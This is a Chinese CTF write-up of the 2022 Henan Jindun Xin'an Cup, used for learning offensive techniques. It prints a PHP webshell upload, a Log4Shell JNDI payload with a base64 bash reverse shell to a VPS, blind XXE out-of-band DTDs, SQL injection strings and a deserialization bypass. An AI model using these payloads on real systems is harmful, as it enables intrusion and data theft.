2022_河南省金盾信安杯
MISC
盗梦空间

密钥:
1 | PB5CMZCPGU7GSJKNJRDUQYJFMZJE24BSIR3TGI3TJ55FGQ2GERJGIWDAJBHTK2BVIFIDKNZ2LJKFKND2L5QX42B6HJJFA7LLLBHUE4S5MZTDYTRTLFAHUVBMFN5SWQLLLZRWQ6SHO5CTMXRYKV5FMLSCLEUWSWBQJI2VGOR4JE5UYUKQPRXTWJLUJB3TWVKZFM3F6WTRJYRFC432KVEC4ILYKRTTCQTFKBWTAYSNN5XTE2TKMBSHWNSFNQQVURCZO55G6OZUFNKSIOJRGA2EYYKOMJMXK3TYIB4UWZLRJ54GUTLWFJWEWTLKMR6TKJSHOUYWMKS7IUUWMMDXL5QUC2KJEQWE4R2VFJCQ==== |
这种适合用ciphey直接解
Megumi
一波检测操作下来无任何发现。通过题目描述,搜一下图

搜索:不起眼女主角培育法 同人游戏社团

得到社团Blessing Software。到这一步卡死。
后面给出了提示
1 | Misc-Megumi |
那必然outguess试一下

试了几次,key是全小写的社团名。
1 | flag{Megumi-Kato} |
WEB
ezphp1
扫描目录得到index.php.bak
1 | <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"> |
$_SERVER[“QUERY_STRING”]的绕过
参考http://t.zoukankan.com/tlbjiayou-p-12564440.html
_使用.或者+都可以绕过
1 | GET:?f.name=shell.php |
先在/tmp发现flag.sh
1 | /shell.php?1=assert&2=print_r(scandir('/tmp')); |


接着show_source读取得到flag位置/usr/f1ag_here
最后读取flag即可
payload:
1 | GET:?f.name=shell.php |
ezphp2
1 |
|
payload:
1 | GET:/index.php?name.nnnn=shell.php |
/Upld0d/shell.php
1 | /shell.php?0=phpinfo(); |

http://59.110.213.14:51154/Upld0d/shell.php?0=show_source('/tmp/flag.sh');
1 | #!/bin/bash |
得到flag位置
1 | /Upld0d/shell.php?0=show_source('/flaaaaaag'); |

图书馆
CVE-2021-44228

先使用DNSLOG测一下http://www.dnslog.cn/
1 | POST /api/loginCheck |
存在漏洞

在VPS上搭建一个ldap服务
1 | java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9WUFMvMjMzMyAwPiYx}|{base64,-d}|bash" -A 127.0.0.1 |
再起一个终端监听

1 | nc -lvnp 2333 |

cat flag
有来无回

题目描述给了xxe.php
1 | Can you use Blind XXE to build a OOB for the /tmp/flag.txt ? |
提示需要OOB,外带数据,我习惯用VPS。
VPS本地文件evil.dtd
1 | <!ENTITY % all |
VPS文件evil.php
1 |
|
payload:
1 | <?xml version="1.0"?> |
其实并没有外带成功,触发evil.php将flag读出,但是这里触发了evil.dtd,并且语句报错爆出了flag。
反败为胜

1 | U2FsdGVkX19jYOTTVyrJhkVnOy4DucIvfuvRB3i8cJkHc0h3f1Hg5Dqsd+KeRgj6 |
RC4解密得到

http://www.jsons.cn/rc4encrypt/
1 |
|
exp:
1 |
|
CVE-2016-7124绕过wakeup
payload

1 | O%3A3%3A%22ouo%22%3A1%3A%7Bs%3A13%3A%22%00ouo%00ser_code%22%3Bs%3A4%3A%22FLAG%22%3B%7D{flag} |
sql
1 |
|
参数->string::delHtml->urldecode
有一个urldecode,可能有用,尝试二重url编码单引号发现能引发报错
1 | ?id=1%2527 |

直接输入单引号一点用处都没有,可能是经过string::delHtml的处理,但是urldecode函数在转义过程之后,所以可用双重url编码绕过。
剩下的就是普通的联合查询注入。
1 | ?id=0%2527%2Bunion%2Bselect%2B1%2C2%2C3%2523 |
查表名
1 | ?id=0%2527union%2Bselect%2B1%2C2%2Cgroup_concat(table_name)from%2Binformation_schema.tables%2Bwhere%2Btable_schema%3Ddatabase()%2B%2523 |
查列名
1 | ?id=0%2527union%2Bselect%2B1%2C2%2Cgroup_concat(column_name)from%2Binformation_schema.columns%2Bwhere%2Btable_name%3D%2527is_this_flag%2527%2B%2523 |
查flag

1 | ?id=0%2527union%2Bselect%2B1%2C2%2Cgroup_concat(flag)from%2Bis_this_flag%2B%2523 |
skip
run.js
1 | const app = require("express")(); |
需要给proxy赋值,只要不为nginx就可以输出flag,只传proxy参数不行,必须有多个参数才能使req.query.proxy等于传入参数,但是单个参数又不够,所以又写了一脚本爆破,最终得到flag。
exp:
1 | import requests |

payload:
1 | ?x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&x=1&proxy=end |
999个
